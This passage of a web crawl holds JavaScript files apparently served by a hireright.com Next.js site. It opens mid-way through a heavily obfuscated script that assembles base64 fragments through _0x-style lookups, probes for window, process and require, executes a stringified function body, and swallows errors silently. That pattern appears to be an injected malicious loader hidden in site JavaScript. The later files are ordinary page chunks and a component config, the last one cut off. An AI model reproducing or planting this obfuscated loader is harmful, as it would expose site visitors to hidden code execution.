+'CdnKF5AJykrSigweDI2NiwnOU0lUicpK0'+_0x6845643u(0x259))+('J2JmUTAnKStKKDB4MmM2LCd3SGZnJykrS'+'igweDdiNiwnJTReMicpK0ooMHgxYmUsJz'+_0x6845643u(0x233)+'weDc3NSwnYmZRMCcpK0ooMHg3NjYsJzVB'+'JDYnKStKKDB4MWNiLCdqd001JykrSigwe'+_0x6845643u(0x188)+'cnKStKKDB4M2FkLCdnKF5AJykrSigweDQ'+'0ZiwnZVdsYycpK0ooMHg0ZDYsJ3FGRkQn'+'KStKKDB4NzBjLCdxRkZEJykrSigweDY5Y'+'iwnMlFnRycpK0ooMHg2NTAsJ0MkZVknKS'+_0x6845643u(0x90)+_0x6845643u(0x141)+'KDB4MzcxLCduRiZ3JykrSigweDU2ZSwnc'+'3MlNicpK0ooMHg1ZTksJ1ZhNTknKStKKD'+_0x6845643u(0x15f)+'lUicpK0ooMHg2NGQsJ2g1KFEnKStKKDB4'+'M2NjLCdSMHAzJykrSigweDRmOCwnSFQpd'+'icpK0ooMHg0ZGIsJ1IwcDMnKStKKDB4N2'+'FjLCdGYWRKJykrSigweDMyZSwnOU0lUic'+'pK0ooMHgxM2QsJ3dIZmcnKStKKDB4NDNj'+'LCdFeHg5JykrSigweDI4MiwnQWIqeScpK'+'0ooMHgzODEsJ0hUKXYnKStKKDB4MWEzLC'+'dmQW51JykrSigweDc5MiwnJndNTicpK0o'+_0x6845643u(0x183)+_0x6845643u(0x190)+'Hg1ZTQsJ25OKmcnKStKKDB4NzIyLCdmT3'+'IlJykrSigweDZiNywndUBWVycpK0ooMHg'+'1ODIsJyU0XjInKStKKDB4MTliLCdGYWRK'+_0x6845643u(0x256)+'zEsJ05sRXInKStKKDB4NDE2LCdzcyU2Jy'+'krSigweDI5')+('NywnZk9yJScpK0ooMHg0ZTAsJ15KSiMnK'+_0x6845643u(0x1ce)+'YwLCdFM0s0JykrSigweDdiMSwnXkpKIyc'+_0x6845643u(0x23a)+'LCdpZkZDJykrSigweDNiOCwnRWlYdCcpK'+_0x6845643u(0x15a)+'dDJGVZJykrSigweDY1MSwnZ1MqTicpK0o'+'oMHg1Y2MsJ2lmRkMnKStKKDB4MWQyLCdF'+'M0s0JykrSigweDNkNSwnd0hmZycpK0ooM'+'Hg0NWQsJ15Mb0UnKStKKDB4NGI0LCdDJG'+'VZJykrSigweDIwYSwnXkpKIycpK0ooMHg'+'zMzAsJ0FiKnknKStKKDB4M2ExLCcmd01O'+'JykrSigweDUyNCwnbk4qZycpK0ooMHg0N'+_0x6845643u(0x1c8)+'krSigweDYwNCwnQyRlWScpK0ooMHgyZjU'+'sJ2JhZ20nKStKKDB4NDg3LCdEQiE1Jykr'+'SigweDNhYSwndUBWVycpK0ooMHgyY2IsJ'+_0x6845643u(0x191)+'gweDI0MywnZVdsYycpK0ooMHg1ZWIsJ0h'+'UKXYnKStKKDB4NGRlLCdBYip5JykrSigw'+'eDc2OSwnRTNLNCcpK0ooMHg1ZGEsJzlNJ'+'VInKStKKDB4MWFiLCdObEVyJykrSigweD'+'NhYywnZyheQCcpK0ooMHg2OTQsJyU0XjI'+'nKStKKDB4MjMwLCdGYWRKJykrSigweDIz'+'NCwnU29nKScpK0ooMHg0ZmEsJ25GJncnK'+'StKKDB4NDJiLCdxRkZEJykrSigweDc4ZC'+'wnb1hMZicpK0ooMHg1YzcsJ2JmUTAnKSt'+'KKDB4NmU0LCdxRkZEJykrSigweDExZCwn'+'ZyheQCcpK0ooMHg3YzgsJ0UzSzQnKStKK'+'DB4NmJiLCc1QSQ2JykrSigweDVkMSwnZk'+'FudScpK0oo')+('MHgzMjIsJ2dTKk4nKStKKDB4MzAxLCdeS'+'kojJykrSigweDMzZiwnU29nKScpK0ooMH'+'gzODgsJ1NvZyknKStKKDB4NjU4LCdnKF5'+'AJykrSigweDJkMiwnVDluTScpK0ooMHgy'+'MDgsJ2JmUTAnKStKKDB4MmZmLCdMTXpXJ'+'ykrSigweDMwZSwncUZGRCcpK0ooMHg1YW'+'EsJ29YTGYnKStKKDB4NzM1LCdFM0s0Jyk'+_0x6845643u(0x1dc)+_0x6845643u(0x10e)+'igweDFmMSwnbyZTSicpK0ooMHg1ODYsJ1'+'FqaGonKStKKDB4N2NjLCcmd01OJykrSig'+'weDRlYywnandNNScpK0ooMHg3ODEsJ0hU'+'KXYnKStKKDB4M2IyLCdMTXpXJykrSigwe'+_0x6845643u(0x9c)+'YnKStKKDB4MjI5LCdeSkojJykrSigweDE'+_0x6845643u(0x208)+'KStKKDB4NWQ1LCclNF4yJykrSigweDdhY'+_0x6845643u(0xe9)+'tKKDB4NTI2LCd1QFZXJykrSigweDI0MSw'+'neUMhaCcpK0ooMHg3ZDIsJ0ZhZEonKStK'+'KDB4NzE2LCdAYVVkJykrSigweDFlYSwnN'+'UEkNicpK0ooMHgyODEsJ0FiKnknKStKKD'+_0x6845643u(0x88)+'sbycpK0ooMHg0MmQsJ2dTKk4nKStKKDB4'+'NjlkLCdeTG9FJykrSigweDE4OCwnandNN'+'ScpK0ooMHg3NDMsJ3lDIWgnKStKKDB4Mz'+_0x6845643u(0x1c1)+_0x6845643u(0x26a)+'LCdIVCl2JykrSigweDVhYywnYmFnbScpK'+'0ooMHg1YzEsJ2dTKk4nKStKKDB4N2UzLC'+_0x6845643u(0x1e7))+(_0x6845643u(0x18b)+'0ZYeEwnKStKKDB4NzZjLCdmQW51JykrSi'+_0x6845643u(0xef)+_0x6845643u(0x1b8)+'eDM2ZiwnU29nKScpK0ooMHg2ZmUsJ0ZYe'+'EwnKStKKDB4MjcwLCdFaVh0JykrSigweD'+'Q3OSwnJndNTicpK0ooMHgzNzgsJ1FqaGo'+'nKStKKDB4NmYwLCdUOW5NJykrSigweDQ1'+'OCwnWUhLXicpK0ooMHgyMTMsJ1NvZyknK'+'StKKDB4NDM5LCdTb2cpJykrSigweDdlMi'+'wnVDluTScpK0ooMHg3NGEsJ0xNelcnKSt'+'KKDB4NjJiLCcmd01OJykrSigweDZhZiwn'+'N1FxdScpK0ooMHg1N2MsJ3dIZmcnKStKK'+'DB4MjViLCclNF4yJykrSigweDJkOSwnQy'+'RlWScpK0ooMHg0MjAsJ3dIZmcnKStKKDB'+'4NzY1LCcjYWxvJykrSigweDI2OCwnRTNL'+'NCcpK0ooMHgzZTksJ25OKmcnKStKKDB4N'+'zllLCcoeFA2JykrSigweDUzOSwnQGFVZC'+'cpK0ooMHg3MGEsJyZ3TU4nKStKKDB4MTM'+'2LCdiZlEwJykrSigweDU0ZCwnREIhNScp'+'K0ooMHgzYmMsJyh4UDYnKStKKDB4MzgwL'+'CcjYWxvJykrSigweDJlOCwnVDluTScpK0'+'ooMHgzZTgsJ0ZhZEonKStKKDB4MTcyLCd'+_0x6845643u(0x12d)+_0x6845643u(0x17e)+'ypOJykrSigweDc5YSwnbk4qZycpK0ooMH'+_0x6845643u(0x87)+_0x6845643u(0xbd)+_0x6845643u(0x247)+'ykrSigweDdjOSwnN1FxdScpK0ooMHgzY2'+'IsJ2coXkAn')+('KStKKDB4MmNkLCdIVCl2JykrSigweDY3Z'+_0x6845643u(0x16b)+_0x6845643u(0x1b1)+'nb1hMZicpK0ooMHgzZmYsJ1NvZyknKStK'+'KDB4MjNmLCcyUWdHJykrSigweDVjOCwnJ'+'TReMicpK0ooMHg3YWUsJ25OKmcnKStKKD'+'B4Mjg4LCdObEVyJykrSigweDM4YywnZyh'+'eQCcpK0ooMHgzM2EsJ0hUKXYnKStKKDB4'+'NjBmLCdiYWdtJykrSigweDdiNCwnNUEkN'+_0x6845643u(0x296)+'QxLCd1QFZXJykrSigweDNmNCwnc3MlNic'+'pK0ooMHg1ZGIsJ2hrJVUnKStKKDB4MmE2'+_0x6845643u(0x186)+'0ooMHgzMWIsJ0BhVWQnKStKKDB4MzNjLC'+'dFeHg5JykrSigweDU1MywnU29nKScpK0o'+'oMHg3OTksJ2hrJVUnKStKKDB4MzNiLCdO'+'bEVyJykrSigweDc1NCwnRWlYdCcpK0ooM'+'HgyYTgsJ15KSiMnKStKKDB4N2JmLCdnKF'+'5AJykrSigweDNmNSwnaDUoUScpK0ooMHg'+_0x6845643u(0x153)+'JykrSigweDZlYiwnRWlYdCcpK0ooMHgxN'+'zMsJ0VpWHQnKStKKDB4MmMwLCdGYWRKJy'+_0x6845643u(0x27c)+'sJ0ZhZEonKStKKDB4MzA5LCdIVCl2Jykp'+'LGRbSigweDYxMywnRmFkSicpXT1KKDB4N'+'DJhLCc5TSVSJykrSigweDZjMCwnc3MlNi'+_0x6845643u(0x202)+'dPWZ1bmN0aW9uKHEscixzLHQsdSx2LHgs'+'eSx6LEEsQil7cmV0dXJuIHEocixzLHQsd'+'Sx2LHgseSx6LEEsQik7fSxkW0ooMHgyNj'+'EsJ25OKmcn')+('KV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gc'+'Xx8cjt9LGRbSigweDQzYSwnc3MlNicpXT'+'1mdW5jdGlvbihxLHIscyx0LHUsdix4KXt'+'yZXR1cm4gcShyLHMsdCx1LHYseCk7fSxk'+'W0ooMHgyYmEsJ05sRXInKV09ZnVuY3Rpb'+'24ocSxyLHMsdCx1KXtyZXR1cm4gcShyLH'+'MsdCx1KTt9LGRbSigweDY2ZiwnKHhQNic'+'pXT1KKDB4NDJmLCc3TzFMJykrSigweDMy'+'NSwnVDluTScpK0ooMHg3NmIsJyNhbG8nK'+'SsnXScsZFtKKDB4MzQ0LCd5QyFoJyldPU'+_0x6845643u(0x20c)+'yT3BhJykrSigweDZkNSwnXkxvRScpK0oo'+'MHg1OTgsJ28mU0onKSxkW0ooMHg1YmIsJ'+'0ZhZEonKV09ZnVuY3Rpb24ocSxyKXtyZX'+'R1cm4gcShyKTt9LGRbSigweDJjZiwnUjB'+'wMycpXT1KKDB4MWE2LCcmd01OJykrSigw'+'eDIxZiwnZ1MqTicpK0ooMHg2NmMsJ1NvZ'+'yknKStKKDB4NTU4LCdEQiE1JykrJ10nLG'+'RbSigweDU5ZiwnYmZRMCcpXT1KKDB4NmM'+_0x6845643u(0x151)+'K0ooMHgzN2IsJ15Mb0UnKStKKDB4NjE2L'+'CdpZkZDJykrSigweDczYSwnRlh4TCcpLG'+'RbSigweDRlYSwnbyZTSicpXT1mdW5jdGl'+_0x6845643u(0x2b7)+'O3ZhciBmPWQsZz1mdW5jdGlvbigpe3Zhc'+_0x6845643u(0x274)+'Iscyl7dmFyIHQ9cT9mdW5jdGlvbigpe3Z'+'hciBLPV8weDk0NjYwNDZkO2lmKHMpe3Zh'+'ciB1PXNbSygweDQ1MSwnaDUoUScpXShyL'+'GFyZ3VtZW50cyk7cmV0dXJuIHM9bnVsbC'+'x1O319OmZ1')+('bmN0aW9uKCl7fTtyZXR1cm4gcT0hW10sd'+'Dt9O30oKTtmdW5jdGlvbiBoKHEscil7dm'+'FyIEw9SixzPXt9O3NbTCgweDIwZSwneUM'+'haCcpXT1mdW5jdGlvbih2LHope3ZhciBN'+_0x6845643u(0x28a)+'ycpXSh2LHopO30sc1tMKDB4NTk1LCdlV2'+'xjJyldPWZbTCgweDJhMywnJTReMicpXSx'+'zW0woMHg2YzMsJ25OKmcnKV09ZnVuY3Rp'+'b24odix6KXt2YXIgTj1MO3JldHVybiBmW'+'04oMHgzNDUsJ3dIZmcnKV0odix6KTt9LH'+'NbTCgweDM3MCwnKHhQNicpXT1mW0woMHg'+'2N2IsJ1NvZyknKV0sc1tMKDB4N2I5LCde'+'SkojJyldPWZ1bmN0aW9uKHYseil7dmFyI'+_0x6845643u(0x143)+'BhJyldKHYseik7fSxzW0woMHgzNzUsJ2d'+'TKk4nKV09ZltMKDB4NzBlLCdDJGVZJyld'+'LHNbTCgweDdkNiwnUjBwMycpXT1mdW5jd'+'Glvbih2LHope3ZhciBQPUw7cmV0dXJuIG'+'ZbUCgweDRmZiwnU29nKScpXSh2LHopO30'+'sc1tMKDB4NjJhLCdZSEteJyldPWZ1bmN0'+'aW9uKHYpe3ZhciBRPUw7cmV0dXJuIGZbU'+'SgweDU3ZiwnJTReMicpXSh2KTt9O3Zhci'+'B0PXM7Zm9yKHZhciB1IGluIHEpaWYoZlt'+'MKDB4NmEyLCdzcyU2JyldKHVbTCgweDJk'+'MywnYmFnbScpKydoJ10scikmJmZ1bmN0a'+'W9uKHYseCl7dmFyIFI9TCx5PWZbUigweD'+'QzMywnZyheQCcpXVtSKDB4MzZkLCc3UXF'+_0x6845643u(0x279)+'XSl7c3dpdGNoKHlbeisrXSl7Y2FzZScwJ'+'zpmW1IoMHg3MDIsJ0hUKXYnKV0oRCk7Y2'+'9udGludWU7')+('Y2FzZScxJzpmb3IodmFyIEE9MHgyO2ZbU'+'igweDRhOSwnUjBwMycpXShBLHhbUigweD'+'I3MiwnNUEkNicpKydoJ10pO0ErKylpZih'+_0x6845643u(0x1ea)+'MWY1LCdmT3IlJykrUigweDQ3MSwnVDluT'+'ScpXSh4W0FdWzB4MF0pLHhbQV1bMHgxXS'+'kpcmV0dXJuO2NvbnRpbnVlO2Nhc2UnMic'+_0x6845643u(0x135)+'PXt9O0JbUigweDU0ZSwnWUhLXicpXT1mW'+'1IoMHgyOTIsJ25OKmcnKV07dmFyIEM9Qj'+_0x6845643u(0x97)+_0x6845643u(0x111)+_0x6845643u(0xe2)+_0x6845643u(0x119)+'5kb3csdFtTKDB4Nzk0LCc3TzFMJyldKT9'+'3aW5kb3c6dFtTKDB4MzUxLCdDJGVZJyld'+'KHR5cGVvZiBwcm9jZXNzLHRbUygweDM5Y'+'ywnRmFkSicpXSkmJnRbUygweDRjZCwnU2'+'9nKScpXSh0eXBlb2YgcmVxdWlyZSx0W1M'+'oMHgxOTQsJ2ZPciUnKV0pJiZ0W1MoMHg0'+_0x6845643u(0x2b2)+_0x6845643u(0x192)+'JhbDp0aGlzLEc9ZnVuY3Rpb24oKXt2YXI'+'gVD1TLEg9bmV3IEZbKFQoMHg1ZTUsJ1Nv'+'ZyknKSkrJ3AnXShDW1QoMHg0YjgsJ0V4e'+_0x6845643u(0x240)+'lNJVInKV0oRCk7fTtyZXR1cm4gdFtTKDB'+_0x6845643u(0xe4)+'bnVlO31icmVhazt9fSh1LGFyZ3VtZW50c'+_0x6845643u(0xd0)+_0x6845643u(0xac))+(_0x6845643u(0x243)+'ScpXT1mdW5jdGlvbih2LHope3ZhciBWPV'+_0x6845643u(0x235)+'pXSh2LHopO30scltVKDB4NmVmLCc3UXF1'+_0x6845643u(0x12b)+'TtyZXR1cm4gZltXKDB4MjlhLCclNF4yJy'+_0x6845643u(0x179)+_0x6845643u(0x18f)+'O3JldHVybiBmW1goMHg2ZjYsJ05sRXInK'+'V0odix6KTt9LHJbVSgweDRjYywnZVdsYy'+'cpXT1mdW5jdGlvbih2LHope3ZhciBZPVU'+'7cmV0dXJuIGZbWSgweDFhMCwnNUEkNicp'+'XSh2LHopO307dmFyIHM9cix0PW5ldyBSZ'+_0x6845643u(0x138)+'dnJyksdT1mW1UoMHg0OWMsJ0V4eDknKV1'+_0x6845643u(0x132)+'JycpLHQ9ZltVKDB4NjkzLCduTipnJyldK'+'GJ0b2EscSlbVSgweDVkZSwnU29nKScpXS'+_0x6845643u(0x28f)+_0x6845643u(0xb1)+'JylbVSgweDJlOSwnOU0lUicpKydzZSddK'+'ClbVSgweDJlNSwnd0hmZycpXSgnJykscT'+_0x6845643u(0x1bb)+_0x6845643u(0x1ac)+'YXIgWj1VO3JldHVybiBTdHJpbmdbWigwe'+'DVjMywnOU0lUicpK1ooMHgxMzcsJyZ3TU'+'4nKSsnZGUnXShzW1ooMHg3ODksJ1ZhNTk'+'nKV0oc1taKDB4NTViLCdxRkZEJyldKHYs'+'J1onKT8weDVhOjB4N2Esdj1zW1ooMHg2Z'+'jEsJ0xNelcnKV0odltaKDB4Njc2LCcoeF'+_0x6845643u(0x1d7))+('eDE5MywnJTReMicpXSgweDApLDB4ZCkpP'+'3Y6c1taKDB4MjRkLCcyT3BhJyldKHYsMH'+'gxYSkpO30pLHQ9bmV3IFJlZ0V4cChmW1U'+'oMHg3ZTQsJzdPMUwnKV0sJ2cnKTtyZXR1'+'cm4gZltVKDB4MTRmLCclNF4yJyldKGZbV'+'SgweDdlOCwnREIhNScpXShmW1UoMHg1OD'+'MsJzVBJDYnKV0oZltVKDB4MWQ3LCcjYWx'+_0x6845643u(0x91)+'LGZbVSgweDUwOCwnbk4qZycpXSksZltVK'+'DB4NGQ0LCd5QyFoJyldW1UoMHg3OTEsJ0'+'BhVWQnKSsnY2UnXSh0LCcnKSksJy8nKSx'+'xKSxmW1UoMHg2MTMsJ0ZhZEonKV0pO312'+_0x6845643u(0xb2)+'ltKKDB4MjdlLCdoNShRJyldLCdnJyk7aj'+'1mW0ooMHg2ZjIsJzdPMUwnKV0saz1wLGw'+'9ZnVuY3Rpb24oKXt2YXIgYTA9SixxPWZb'+'YTAoMHg1MWIsJ0ZYeEwnKV0od2luZG93L'+'Ht9KSxyPW5ldyBSZWdFeHAoZlthMCgweD'+'M1MiwnVDluTScpXSwnZycpLHI9cVtmW2E'+'wKDB4NzkwLCdnKF5AJyldW2EwKDB4M2Uz'+_0x6845643u(0x297)+'ihuZXcgcigweDAsMHgwKVthMCgweDVhZi'+'wnUjBwMycpXT1mW2EwKDB4NzFmLCdUOW5'+_0x6845643u(0xa0)+'YTAscz1mW2ExKDB4NzQxLCd1QFZXJyldK'+'GgsZlthMSgweDJmOCwnTE16VycpXSh3aW'+_0x6845643u(0x178)+'weDYsMHg2ZV0sWzB4NSwweDY1XSxbMHg0'+_0x6845643u(0x131)+'DYzXSxbMHgxLDB4NmZdLFsweDAsMHg2NF'+'0pO2lmKHMp')+(_0x6845643u(0x128)+'ycpXShoLHMsMHg4LFsweDcsMHg2ZV0sWz'+_0x6845643u(0x28d)+_0x6845643u(0xb0)+'c3MlNicpXShoLHMsMHg0LFsweDMsMHg2N'+_0x6845643u(0x211)+'09ZltKKDB4NzExLCdBYip5JyldKG0sd2l'+'uZG93KSl8fChtPWZbSigweDE2YSwnUWpo'+'aicpXShoLG0sMHgxMCxbMHhmLDB4NzJdL'+'FsweGQsMHg2ZV0sWzB4YSwweDczXSxbMH'+'g4LDB4NGNdLFsweDcsMHg3NF0sWzB4Myw'+_0x6845643u(0x11c)+'MV0pKSYmZltKKDB4NGRkLCdFeHg5JyldK'+'G0saltKKDB4NGI2LCdqd001JykrJ2NlJ1'+'0oaywnJyksbCk7fSgpKTs=')))();}.toString();return _0x8351766.slice(_0x8351766.indexOf("{") + 1, _0x8351766.lastIndexOf("}"))})())),g[Z(0x265,']Qh%')])));}catch(K){}}());

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/services/%5Bslug%5D-59aba34817300ad1.js
body_size: -2208
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4945],{26321:function(e,s,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/services/[slug]",function(){return n(2318)}])},2318:function(e,s,n){"use strict";n.r(s),n.d(s,{__N_SSG:function(){return j},default:function(){return m}});var r=n(52322),t=n(75384),o=n(2380),c=n(70698),i=n(95474),u=n(31547),l=n(85439),p=n(74866),a=function(e){let{page:s}=e,{title:n,seoTitle:t,seoKeywords:a,seoDescription:d,hero:g,blocks:_,sideBySides:f}=s.fields,{t:h}=(0,o.$)();return s?(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(c.yG,{page:s,title:t||n,description:d,keywords:a}),g&&g.sys.contentType&&(0,r.jsxs)(r.Fragment,{children:[(0,u.p)(g)&&(0,r.jsx)(i.QZ,{Component:i.ls,entry:g,passthroughProps:{sectionColor:"blue-mid",page:s}}),(0,l.g)(g)&&(0,r.jsx)(i.QZ,{Component:i.rm,entry:g,passthroughProps:{sectionColor:"blue-mid",page:s}}),(0,p.F)(g)&&(0,r.jsx)(i.QZ,{Component:i.lj,entry:g,passthroughProps:{sectionColor:"blue-mid",page:s}})]}),(0,r.jsx)("div",{children:f&&f.map(e=>(0,r.jsx)(i.QZ,{Component:i.lU,entry:e},e.sys.id))}),_&&(0,r.jsx)(i.HO,{block:_,sectionColor:"blue-mid"}),(0,r.jsx)(i.Ks,{sectionHeading:h("resources.relevant"),servicePageId:s.sys.id,pageUrl:"/api/services/resources/related",context:"services"})]}):null},d=n(59034),g=n(2784),_=n(13711),f=n(28237),h=n.n(f),j=!0,m=e=>{let{page:s}=e,n=(0,_.pc)(h().parse(s)),o=(0,t.X$)();return(0,g.useEffect)(()=>{(0,d.IT)({eventName:"Service",index:"".concat(o,"services"),objectIDs:[n.sys.id+n.sys.locale]}).catch(console.error)},[n.sys,o]),(0,r.jsx)(a,{page:n})}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=26321)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/services-9eda45c52f38b8c8.js
body_size: -142
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7054],{70167:function(e,n,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/services",function(){return t(59136)}])},59136:function(e,n,t){"use strict";t.r(n),t.d(n,{Services:function(){return _},__N_SSG:function(){return l}});var o=t(52322),r=t(70698),c=t(95474),s=t(13711),u=t(28237),i=t.n(u),l=!0;function _(e){let{page:n}=e,t=(0,s.pc)(i().parse(n)),{hero:u,blocks:l,seoTitle:_,seoDescription:a,seoImage:f,seoKeywords:p,title:k}=t.fields;return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(r.yG,{page:t,title:_||k,image:f,description:a,keywords:p}),(0,o.jsx)(c.Bx,{hero:u,sectionColor:"black",page:t}),(0,o.jsx)(c.HO,{block:l,sectionColor:"blue",customColors:[{contentType:"blockTextFeature",color:"black"}]})]})}n.default=_}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=70167)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/i151WQ4k1dBgVG06-JRDS/_ssgManifest.js
body_size: -142
content:
self.__SSG_MANIFEST=new Set(["\u002F","\u002Fblog","\u002Fblog\u002F[slug]","\u002Fcampaign\u002F[slug]","\u002Fcompany","\u002Fcompany\u002F[slug]","\u002Fcompany\u002Fcareers","\u002Fcompany\u002Fleadership","\u002Fcompany\u002Flocations","\u002Fcompany\u002Fnewsroom","\u002Fcompany\u002Fnewsroom\u002F[slug]","\u002Fcontact-us","\u002Findustries","\u002Findustries\u002F[slug]","\u002Findustries\u002Fbusiness-size\u002F[slug]","\u002Flegal","\u002Flegal\u002F[slug]","\u002Fpartners","\u002Fpartners\u002F[slug]","\u002Fpdfs\u002F[slug]","\u002Fresources","\u002Fresources\u002F[slug]","\u002Fresources\u002Fupcoming-events","\u002Fresources\u002Fupcoming-events\u002F[slug]","\u002Fsearch","\u002Fservices","\u002Fservices\u002F[slug]","\u002Fservices\u002Fgroup\u002F[groupSlug]","\u002Fservices\u002Fsearch","\u002Fsupport\u002F[slug]"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/partners-946c4b9af5bb55c8.js
body_size: -2285
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3195],{31561:function(e,s,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/partners",function(){return n(71259)}])},71259:function(e,s,n){"use strict";n.r(s),n.d(s,{__N_SSG:function(){return f}});var i=n(52322),l=n(2380),d=n(70698),r=n(95474),c=n(59034),a=n(13711),o=n(28237),t=n.n(o),f=!0;s.default=e=>{let{page:s}=e,n=(0,a.pc)(t().parse(s)),{hero:o,blocks:f,seoDescription:p,seoImage:x,seoKeywords:h,seoTitle:u,title:m}=n.fields,{t:_}=(0,l.$)(),b=_("jumpTo");return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(d.yG,{page:n,title:u||m,image:x,description:p,keywords:h}),(0,i.jsx)(r.Bx,{sectionColor:"black",hero:o,page:n}),(0,i.jsx)("div",{className:"pb-6 site-grid md:pb-0",children:(0,i.jsxs)("div",{className:"flex flex-col flex-wrap col-span-12 gap-4 md:flex-row xl:col-span-7",children:[(0,i.jsxs)("span",{className:"text-sm font-bold text-black md:text-base",children:[b,":"]}),f&&f.filter(e=>"genericBlockGrid"===e.sys.contentType.sys.id).map(e=>(0,i.jsxs)("div",{children:[(0,i.jsx)("div",{className:"hidden md:block",children:"overline"in e.fields&&(0,i.jsx)(r.u6,{fields:{linkPath:"#".concat((0,c.nE)(e.fields.overline)),label:e.fields.overline,openInNewTab:!1},hasArrowRight:!1})}),(0,i.jsx)("div",{className:"md:hidden",children:"overline"in e.fields&&(0,i.jsx)(r.u6,{fields:{linkPath:"#".concat((0,c.nE)(e.fields.overline)),label:e.fields.overline,openInNewTab:!1}})})]},e.sys.id))]})}),(0,i.jsx)("div",{children:f&&(0,i.jsx)(r.HO,{block:f})})]})}}},function(e){e.O(0,[2888,9774,179],function(){return e(e.s=31561)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.hireright.com/_next/static/chunks/pages/%5Bslug%5D-49e573a46041035a.js
body_size: 4045
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6219],{85476:function(e,a,i){(window.__NEXT_P=window.__NEXT_P||[]).push(["/[slug]",function(){return i(68603)}])},44945:function(e,a,i){"use strict";i.r(a),i.d(a,{default:function(){return n}});var t=i(52322),l=i(70698);function n(){return(0,t.jsx)(l.iE,{app:"site"})}},79266:function(e,a,i){"use strict";i.r(a),i.d(a,{LandingGenericPageInner:function(){return o}});var t=i(52322),l=i(70698),n=i(95474);let o=e=>{let{hero:a,blocks:i,seoTitle:o,seoImage:d,seoDescription:s,seoKeywords:r,title:p,seoNoIndex:u}=e.fields,y=null==i?void 0:i.filter(e=>"accordion"===e.sys.contentType.sys.id&&"image"in e.fields&&!!e.fields.image);return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(l.yG,{page:e,title:o||p,description:s,image:d,keywords:r,noindex:u}),(0,t.jsx)(n.Bx,{hero:a,page:e,sectionColor:"blue-mid"}),i&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(n.HO,{block:i.filter(e=>"accordion"!==e.sys.contentType.sys.id||!("image"in e.fields)||!e.fields.image)}),y.length>0&&(0,t.jsx)("div",{className:"site-grid py-14",children:(0,t.jsx)("div",{className:"col-span-12",children:(0,t.jsx)("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-14",children:null==y?void 0:y.map(e=>"image"in e.fields&&e.fields.image&&"accordion"===e.sys.contentType.sys.id&&(0,t.jsxs)("div",{children:[e.fields.image&&(0,t.jsx)(l.be,{image:e.fields.image}),(0,t.jsx)(n.HO,{block:e,noPadding:!0,showLoadMore:!1,noPaddingContent:!0})]},"location-".concat(e.sys.id)))})})})]})]})};a.default=o},68603:function(e,a,i){"use strict";i.r(a),i.d(a,{__N_SSP:function(){return T},default:function(){return S}});var t=i(52322),l=i(13711),n=i(28237),o=i.n(n),d=i(44945),s=i(38148),r=i(95474);function p(){return[{displayName:"Choose",value:""},{displayName:"LandingGeneric",value:"pageLandingGeneric"},{displayName:"Company",value:"pageCompanyGeneric"},{displayName:"HomeGeneric",value:"pageHomeGeneric"},{displayName:"BlogArticle",value:"pageBlogArticle"},{displayName:"IndustryDetail",value:"pageIndustryDetail"},{displayName:"IndustryBusinessSize",value:"pageBusinessSize"},{displayName:"LegalPolicy",value:"pageLegalPolicy"},{displayName:"Partner",value:"pagePartner"},{displayName:"PressRelease",value:"pagePressRelease"},{displayName:"Resource",value:"pageResource"},{displayName:"ServiceGroup",value:"pageServiceGroup"},{displayName:"Service",value:"pageService"},{displayName:"Webinar",value:"pageWebinar"}]}function u(){return{black:"#1A1A1A","gray-100":"#F5F5F5",white:"#FFFFFF",brick:"#EA6B4C","brick-300":"#F4B5A5","brick-200":"#FBE1DB","brick-100":"#FDF0ED",wine:"#8E2969","wine-300":"#C694B4","wine-200":"#E8D4E1","wine-100":"#F4EAF0",purple:"#56469C","purple-300":"#AAA2CD","purple-200":"#DDDAEB","purple-100":"#EEEDF5",blue:"#1F74DB","blue-300":"#93BCED","blue-200":"#CDDFF5","blue-100":"#F1F5FD",aqua:"#25BAA7","aqua-300":"#92DCD3","aqua-200":"#D3F1ED","aqua-100":"#E9F8F6",lime:"#FFC658","lime-300":"#FFE2AB","lime-200":"#FFF4DE","lime-100":"#FFF9EE",sunrise:"#C9D716","sunrise-300":"#E4EB8A","sunrise-200":"#F4F7D0","sunrise-100":"#FAFBE8"}}function y(){return Object.entries(u()).map(e=>{let[a,i]=e;return{displayName:a,value:i}})}let c={id:"button-display",name:"Button",category:"Atoms",builtInStyles:["cfWidth","cfMaxWidth"],variables:{cfWidth:{displayName:"Wssidth",type:"Text",group:"style",defaultValue:"93%"},cfMaxWidth:{displayName:"Max Widthkjjj",type:"Text",group:"style",defaultValue:"45px"},text:{displayName:"Label",type:"Text",defaultValue:"Click me",validations:{bindingSourceType:["manual"]}},buttonType:{displayName:"Button Type",type:"Text",defaultValue:"Solid-red",group:"style",description:"Button type defines the style of the button",validations:{in:[{displayName:"Solid Red",value:"Solid-red"},{displayName:"Solid Black",value:"Solid-black"},{displayName:"Solid White",value:"Solid-white"},{displayName:"Outline Black",value:"Outline-black"},{displayName:"Outline 